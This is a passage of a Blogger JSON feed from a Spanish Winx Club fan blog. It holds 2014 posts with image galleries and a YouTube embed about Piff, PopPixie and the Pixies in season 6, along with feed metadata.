href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6rP9hehX6GIwsJaZGMCfVZh5TWxQixOkuCFK7nDb-BStdTqm2mmlbLRqpVGf_Ew7tLMb66FrIsN6OG702UlwiCMDjXf1IwxVTsh9SXItLhJuE2ClhimacahyGnQGn32Wr_eg0MTUrd24\/s1600\/Piff.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6rP9hehX6GIwsJaZGMCfVZh5TWxQixOkuCFK7nDb-BStdTqm2mmlbLRqpVGf_Ew7tLMb66FrIsN6OG702UlwiCMDjXf1IwxVTsh9SXItLhJuE2ClhimacahyGnQGn32Wr_eg0MTUrd24\/s1600\/Piff.png\" height=\"640\" width=\"401\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7691605207244773093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7691605207244773093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/03\/nueva-imagen-de-piff-6-temporada-winx.html","title":"¡Nueva imagen de Piff 6º temporada Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6rP9hehX6GIwsJaZGMCfVZh5TWxQixOkuCFK7nDb-BStdTqm2mmlbLRqpVGf_Ew7tLMb66FrIsN6OG702UlwiCMDjXf1IwxVTsh9SXItLhJuE2ClhimacahyGnQGn32Wr_eg0MTUrd24\/s72-c\/Piff.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4929480540285290500"},"published":{"$t":"2014-02-18T18:00:00.000+01:00"},"updated":{"$t":"2014-02-18T18:00:03.562+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"Fondo de pantalla PopPixie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJnqAPxxLX5wXtJlyrZG1wFelQdeabK5jEDD_cdZTJKqfXUO-edUBT1XNY4YHhxB8bk9tLXoRbS5uWky3x2pktgfUirvLtMPs3aA651y4g4KWyOIvkHrSkDdlU2bRBJtx2orpHO0yOpe8\/s1600\/nick_bg_poppixie.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJnqAPxxLX5wXtJlyrZG1wFelQdeabK5jEDD_cdZTJKqfXUO-edUBT1XNY4YHhxB8bk9tLXoRbS5uWky3x2pktgfUirvLtMPs3aA651y4g4KWyOIvkHrSkDdlU2bRBJtx2orpHO0yOpe8\/s1600\/nick_bg_poppixie.jpg\" height=\"360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4929480540285290500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4929480540285290500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/02\/fondo-de-pantalla-poppixie.html","title":"Fondo de pantalla PopPixie"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJnqAPxxLX5wXtJlyrZG1wFelQdeabK5jEDD_cdZTJKqfXUO-edUBT1XNY4YHhxB8bk9tLXoRbS5uWky3x2pktgfUirvLtMPs3aA651y4g4KWyOIvkHrSkDdlU2bRBJtx2orpHO0yOpe8\/s72-c\/nick_bg_poppixie.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8096034716502587212"},"published":{"$t":"2014-02-01T19:00:00.000+01:00"},"updated":{"$t":"2014-02-01T19:00:00.577+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Vídeo de las Pixies en la 6º temporada Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAyLM_fswuaM6D6qKuLNv54N9WDK-vBKe-A6bdS4RJXyMRPLTgqt2nGjANROzisI4CKsbNgr34WYFEuCSR9oimCs6F3aTMiX2HovAezQCMBTwxsouiTp9gaXPVJ1LjSVuN4zsIiKdyAJ8\/s1600\/Winx+Secret+Video+-+Pixies+0369.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAyLM_fswuaM6D6qKuLNv54N9WDK-vBKe-A6bdS4RJXyMRPLTgqt2nGjANROzisI4CKsbNgr34WYFEuCSR9oimCs6F3aTMiX2HovAezQCMBTwxsouiTp9gaXPVJ1LjSVuN4zsIiKdyAJ8\/s1600\/Winx+Secret+Video+-+Pixies+0369.jpg\" height=\"225\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"\/\/www.youtube.com\/embed\/vElYyb87uLE\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EImágenes del vídeo!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKGRGY1f1AWz0Vz0JOUHUr2TWsfeeh4nPbxSkjNRs6MW7QNIkRCQpMTzgDcGtjHgaGslCqJxNX2MMMOSvfDa6mUxX-5xcwd7JT0nxsOi9ZLZwZqGO_3x-HoqIlZE0v3_rrrivm34OqVPE\/s1600\/Winx+Secret+Video+-+Pixies+0198.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKGRGY1f1AWz0Vz0JOUHUr2TWsfeeh4nPbxSkjNRs6MW7QNIkRCQpMTzgDcGtjHgaGslCqJxNX2MMMOSvfDa6mUxX-5xcwd7JT0nxsOi9ZLZwZqGO_3x-HoqIlZE0v3_rrrivm34OqVPE\/s1600\/Winx+Secret+Video+-+Pixies+0198.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwnrk7DNtMyqoAZkxrJYS4r-bOhljFVApuxYqK72cZ44EUl64WGxkgbpoHZocMr3mLiTAqTX_cz9E1Zy7f4A8M05PRHdEzoVR8_ibmoNW2NitMOBi59h63_KlJkYrUt7G9DhACoNxIoqI\/s1600\/Winx+Secret+Video+-+Pixies+0267.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwnrk7DNtMyqoAZkxrJYS4r-bOhljFVApuxYqK72cZ44EUl64WGxkgbpoHZocMr3mLiTAqTX_cz9E1Zy7f4A8M05PRHdEzoVR8_ibmoNW2NitMOBi59h63_KlJkYrUt7G9DhACoNxIoqI\/s1600\/Winx+Secret+Video+-+Pixies+0267.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh322WyoJLtBfdDbi30_YgEN7ag-CBpnTdGc7GtdxjoovjVQc2X7vqtsvdAhhQPo-aMwOEpEO7l5GNykPD_TJoQLvxWGxitbUp3K0ikUY0zCmzA_GkTZCb1nuKSKc6hxUPyArEtzauLhxo\/s1600\/Winx+Secret+Video+-+Pixies+0282.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh322WyoJLtBfdDbi30_YgEN7ag-CBpnTdGc7GtdxjoovjVQc2X7vqtsvdAhhQPo-aMwOEpEO7l5GNykPD_TJoQLvxWGxitbUp3K0ikUY0zCmzA_GkTZCb1nuKSKc6hxUPyArEtzauLhxo\/s1600\/Winx+Secret+Video+-+Pixies+0282.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-ISrR98s6tEaEvspd6CH03ayexATx44uvn7-c9f4Uo5g6j94Y4nfLfosRah00vA3N42dCfll0rkWYJn2dxcpbt2rAFgQWppNc3N0cffllK280oIURY4pnrf8Pokdxv5AhHhRl6O_IdY\/s1600\/Winx+Secret+Video+-+Pixies+0333.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-ISrR98s6tEaEvspd6CH03ayexATx44uvn7-c9f4Uo5g6j94Y4nfLfosRah00vA3N42dCfll0rkWYJn2dxcpbt2rAFgQWppNc3N0cffllK280oIURY4pnrf8Pokdxv5AhHhRl6O_IdY\/s1600\/Winx+Secret+Video+-+Pixies+0333.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYuepW2GUwXuqZ_aHABAEJtOX6IAUI3u6xEQXpTlz-Mekc3Zwk_k72xEIGXXC-dlyR8cnDFSk6dax5K7KYaZrwAVhPy1e1ZHY8zOVPXP6lO8rwUncSHrduWgV8VvriOXFXD5WVFHEBa7c\/s1600\/Winx+Secret+Video+-+Pixies+0518.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYuepW2GUwXuqZ_aHABAEJtOX6IAUI3u6xEQXpTlz-Mekc3Zwk_k72xEIGXXC-dlyR8cnDFSk6dax5K7KYaZrwAVhPy1e1ZHY8zOVPXP6lO8rwUncSHrduWgV8VvriOXFXD5WVFHEBa7c\/s1600\/Winx+Secret+Video+-+Pixies+0518.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-lhLnRD3uVpmFaFjt6KgHz-nLMrsILxnOixK3Qw7OORGFBuYrQ6BEWLuWfIFTMAYciofz6-iiJJda4IsyoSizS9kBE2Gltr07FjjgKxhn-A_RRt4Aqxs-wmZhPnesaBfPsLI4xgUFYuc\/s1600\/Winx+Secret+Video+-+Pixies+0778.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-lhLnRD3uVpmFaFjt6KgHz-nLMrsILxnOixK3Qw7OORGFBuYrQ6BEWLuWfIFTMAYciofz6-iiJJda4IsyoSizS9kBE2Gltr07FjjgKxhn-A_RRt4Aqxs-wmZhPnesaBfPsLI4xgUFYuc\/s1600\/Winx+Secret+Video+-+Pixies+0778.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqcRXPhkG1lTeN2x6EN3Ml_-r2q-pBZZ3-YSiA09QQfSkeU97Iler_lOv4Cy1bLxfsGeflh4KhNpfopgbDF2Gdxj-HGMnLGs_SAG8NA0JEbcfWosnDPPa7cYNNZYECuXPhCfWj8QjvU7s\/s1600\/Winx+Secret+Video+-+Pixies+0583.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqcRXPhkG1lTeN2x6EN3Ml_-r2q-pBZZ3-YSiA09QQfSkeU97Iler_lOv4Cy1bLxfsGeflh4KhNpfopgbDF2Gdxj-HGMnLGs_SAG8NA0JEbcfWosnDPPa7cYNNZYECuXPhCfWj8QjvU7s\/s1600\/Winx+Secret+Video+-+Pixies+0583.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgcPbGg6AQGKHY58bdLD5xtoPhaYCZ1YUnUWy1sRSNUNTKn9woJHM3u7HJni7Lrv5uF1PCityt7Wmpk7UyP4Q_YLRjE7kN_A00nJEhTpscAev9F24WnEy7KpM3PoTmWymA5mNnZuct0aw\/s1600\/Winx+Secret+Video+-+Pixies+0587.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgcPbGg6AQGKHY58bdLD5xtoPhaYCZ1YUnUWy1sRSNUNTKn9woJHM3u7HJni7Lrv5uF1PCityt7Wmpk7UyP4Q_YLRjE7kN_A00nJEhTpscAev9F24WnEy7KpM3PoTmWymA5mNnZuct0aw\/s1600\/Winx+Secret+Video+-+Pixies+0587.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvFEn1C5f9FUTBh2KOOJnoDSQ3bipZB-PjV8uoYJoDpHRW8_QIwOBA_gX2Mtx2HoxhNCZZCDxAJmvQKV8cTRNeAy-ujjbLlPFRfoD3gsmDFcyO8C0xhOy8MHOaU2osQdHe83q_PZ82QU\/s1600\/Winx+Secret+Video+-+Pixies+0603.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvFEn1C5f9FUTBh2KOOJnoDSQ3bipZB-PjV8uoYJoDpHRW8_QIwOBA_gX2Mtx2HoxhNCZZCDxAJmvQKV8cTRNeAy-ujjbLlPFRfoD3gsmDFcyO8C0xhOy8MHOaU2osQdHe83q_PZ82QU\/s1600\/Winx+Secret+Video+-+Pixies+0603.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojOU-uDkDVEejmNNO74z-2prFK3L3q3DOyzeKRASeXexMBW4rE3ksj05CiAMUAkcBhjk66hvPlIXkimhLgfGV2rfAWyporZKfv6KyDQd8sW-g1c51hH7VmIi-HOF_nGMy3wN4IPQHkr4\/s1600\/Winx+Secret+Video+-+Pixies+0608.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojOU-uDkDVEejmNNO74z-2prFK3L3q3DOyzeKRASeXexMBW4rE3ksj05CiAMUAkcBhjk66hvPlIXkimhLgfGV2rfAWyporZKfv6KyDQd8sW-g1c51hH7VmIi-HOF_nGMy3wN4IPQHkr4\/s1600\/Winx+Secret+Video+-+Pixies+0608.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbOZ6TjVa3WiHG0IvtTfB5vSYYW6UBWm_1eT7YH3ElixI9xjOmB0SUlBTqGnooN4jGKSPxZOuzrDlgy0fcoBb3gvz8RTzjN3Dptcf6oG6QBDhkuxBJAlnbBLlL7lSx__akjcfHVuxQqkA\/s1600\/Winx+Secret+Video+-+Pixies+0613.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbOZ6TjVa3WiHG0IvtTfB5vSYYW6UBWm_1eT7YH3ElixI9xjOmB0SUlBTqGnooN4jGKSPxZOuzrDlgy0fcoBb3gvz8RTzjN3Dptcf6oG6QBDhkuxBJAlnbBLlL7lSx__akjcfHVuxQqkA\/s1600\/Winx+Secret+Video+-+Pixies+0613.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjezZkl9WrmetQzNZZGNU99c6HcNchli-7aObJmi6ZlLEqlkokuC17NhTV0S3C-vvaxKfWImEphDNgd9NnDxK5XkGblT5UH1XE_jSrbg2Zh-WdZ53xuDS_oPaKvttK-5tl4PvgKXX3jMtk\/s1600\/Winx+Secret+Video+-+Pixies+0623.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjezZkl9WrmetQzNZZGNU99c6HcNchli-7aObJmi6ZlLEqlkokuC17NhTV0S3C-vvaxKfWImEphDNgd9NnDxK5XkGblT5UH1XE_jSrbg2Zh-WdZ53xuDS_oPaKvttK-5tl4PvgKXX3jMtk\/s1600\/Winx+Secret+Video+-+Pixies+0623.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYF4do8rA3_ZpEPPIytE7VaD0Pq3UvEji9TDxnRWcX__TNdmzdSTYM6XE-yuCBqL1RsjV20oQA3m7GEslNix9SLCPeAtjVL5v8qF1DgQpd8TJybu9oGbHU0111-lGGr8QiJoyg_ssUQcI\/s1600\/Winx+Secret+Video+-+Pixies+0672.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYF4do8rA3_ZpEPPIytE7VaD0Pq3UvEji9TDxnRWcX__TNdmzdSTYM6XE-yuCBqL1RsjV20oQA3m7GEslNix9SLCPeAtjVL5v8qF1DgQpd8TJybu9oGbHU0111-lGGr8QiJoyg_ssUQcI\/s1600\/Winx+Secret+Video+-+Pixies+0672.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy3h3ObWieUOd4Mb6w1EKg_TrozFDihQOwgGiWw7uC29gxK9IXPbYiXU3qmNSJ5FQciTQ75huN0cz1YnbBLY9p9mfxD7jL-R8UR8q5TuGDSzvZG5F7LEG5F93VoZtVFbYG-jdZuxFUrSs\/s1600\/Winx+Secret+Video+-+Pixies+0708.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy3h3ObWieUOd4Mb6w1EKg_TrozFDihQOwgGiWw7uC29gxK9IXPbYiXU3qmNSJ5FQciTQ75huN0cz1YnbBLY9p9mfxD7jL-R8UR8q5TuGDSzvZG5F7LEG5F93VoZtVFbYG-jdZuxFUrSs\/s1600\/Winx+Secret+Video+-+Pixies+0708.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOKYkKX0e18Wovaf8AtstGvTV6REiH8-hxe5bdTDAqjWIilwRYcQvL_NcRX8Pcbyjh63cuWNIYOcoUoPAi7wr_TI8HotAsE0bBCRO1ZJgZQ4bTtXgvPmZCbqI05Yqbvc0Nc5_HtbkoELg\/s1600\/Winx+Secret+Video+-+Pixies+0810.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOKYkKX0e18Wovaf8AtstGvTV6REiH8-hxe5bdTDAqjWIilwRYcQvL_NcRX8Pcbyjh63cuWNIYOcoUoPAi7wr_TI8HotAsE0bBCRO1ZJgZQ4bTtXgvPmZCbqI05Yqbvc0Nc5_HtbkoELg\/s1600\/Winx+Secret+Video+-+Pixies+0810.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFkAR68wSExio6men2QjTpnLw5CZ7oiskHBbTTb-Gp8ino6ZZ5yVwr6XdTePO3XBZjDgSKxm9UQ2VD-q8aiuv30dolroynPQd1gAFNjwGfZDJCchmJg6pry0yF6Jr7CJAdC4tI7soFSvQ\/s1600\/Winx+Secret+Video+-+Pixies+0986.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFkAR68wSExio6men2QjTpnLw5CZ7oiskHBbTTb-Gp8ino6ZZ5yVwr6XdTePO3XBZjDgSKxm9UQ2VD-q8aiuv30dolroynPQd1gAFNjwGfZDJCchmJg6pry0yF6Jr7CJAdC4tI7soFSvQ\/s1600\/Winx+Secret+Video+-+Pixies+0986.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgEtBucPk8WQSW64UYF2rN1DDBUxNI4jHVSdyY5YYGuf54o3IIF5dLHlnjlzYYAsID9ecglAevsWtVxN6vGs4YNqlrhxu9_ExRFf0251WiyS4njTF1YKWeWQIM6mLzqIp5SSTFMhRfBb0\/s1600\/Winx+Secret+Video+-+Pixies+0933.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgEtBucPk8WQSW64UYF2rN1DDBUxNI4jHVSdyY5YYGuf54o3IIF5dLHlnjlzYYAsID9ecglAevsWtVxN6vGs4YNqlrhxu9_ExRFf0251WiyS4njTF1YKWeWQIM6mLzqIp5SSTFMhRfBb0\/s1600\/Winx+Secret+Video+-+Pixies+0933.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh16bXkdVf7gm9GHQxPBh4h1zB2BRu7iZRRMZsVXGrQjdNXbsx6mrheM-vTOF67DQAIwctrJRYsBGkv1x4M6EQerXmJHZbBN1P-MzQK3myZnocm7K5J4nlZ9WvOOcJODd37C4D1RZbsw1M\/s1600\/Winx+Secret+Video+-+Pixies+0950.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh16bXkdVf7gm9GHQxPBh4h1zB2BRu7iZRRMZsVXGrQjdNXbsx6mrheM-vTOF67DQAIwctrJRYsBGkv1x4M6EQerXmJHZbBN1P-MzQK3myZnocm7K5J4nlZ9WvOOcJODd37C4D1RZbsw1M\/s1600\/Winx+Secret+Video+-+Pixies+0950.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1pdPp3c2WV64rUHA2A4CxyZyuas2gHEMAqt3f2eg8TvOtuFgRF0_Z0vvT__wBGpqQEOltgWeKxBJFt26QzSV5_Rtona83IKELZ5fwNN5aKpU3yVeQVFTDFCvi6Wj7lYQ7zeh7zbdJfbI\/s1600\/Winx+Secret+Video+-+Pixies+1078.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1pdPp3c2WV64rUHA2A4CxyZyuas2gHEMAqt3f2eg8TvOtuFgRF0_Z0vvT__wBGpqQEOltgWeKxBJFt26QzSV5_Rtona83IKELZ5fwNN5aKpU3yVeQVFTDFCvi6Wj7lYQ7zeh7zbdJfbI\/s1600\/Winx+Secret+Video+-+Pixies+1078.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVGuTFivbzC89IfQKcH4qDKpYkP5lhP26hVGGK0v4MAZtqaoTaUuxTzUuDOU0Ie-EUdK5obxfGi7yWvPUxYktkG9c3LSIAKGr3DC1B7O8UzbmeolbzlMX5DFBJNYXJtGdV1rdMiuv5Rg\/s1600\/Winx+Secret+Video+-+Pixies+1129.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVGuTFivbzC89IfQKcH4qDKpYkP5lhP26hVGGK0v4MAZtqaoTaUuxTzUuDOU0Ie-EUdK5obxfGi7yWvPUxYktkG9c3LSIAKGr3DC1B7O8UzbmeolbzlMX5DFBJNYXJtGdV1rdMiuv5Rg\/s1600\/Winx+Secret+Video+-+Pixies+1129.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_yFBpVbMJxG8LovZgbEgzgVNusvZYF9j7msTjFhYM-LIIgh0HXLRw6a0vETslzz7FzJhtJ3nUPX0tC0bBC1ZE3f8BN3nTPaNDKV_qjR8E7UrjWYZzgPVS9ZSYorGaHmJpPIgqKJ2Hbvo\/s1600\/Winx+Secret+Video+-+Pixies+1167.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_yFBpVbMJxG8LovZgbEgzgVNusvZYF9j7msTjFhYM-LIIgh0HXLRw6a0vETslzz7FzJhtJ3nUPX0tC0bBC1ZE3f8BN3nTPaNDKV_qjR8E7UrjWYZzgPVS9ZSYorGaHmJpPIgqKJ2Hbvo\/s1600\/Winx+Secret+Video+-+Pixies+1167.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNTgQSpR2cTqDdP7p9dlMZmu0VcBXl01GqmlAG4BZTGERgVzGrsQu6k43JLToiOm9j7zGectkTvi6TVA1_dXFvbrrfbTwKZLWXG1Pvq7OcZ3axLqGtQBw5PeAg_HN9fCBjuAIuocf50FY\/s1600\/Winx+Secret+Video+-+Pixies+1217.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNTgQSpR2cTqDdP7p9dlMZmu0VcBXl01GqmlAG4BZTGERgVzGrsQu6k43JLToiOm9j7zGectkTvi6TVA1_dXFvbrrfbTwKZLWXG1Pvq7OcZ3axLqGtQBw5PeAg_HN9fCBjuAIuocf50FY\/s1600\/Winx+Secret+Video+-+Pixies+1217.jpg\" width=\"320\" 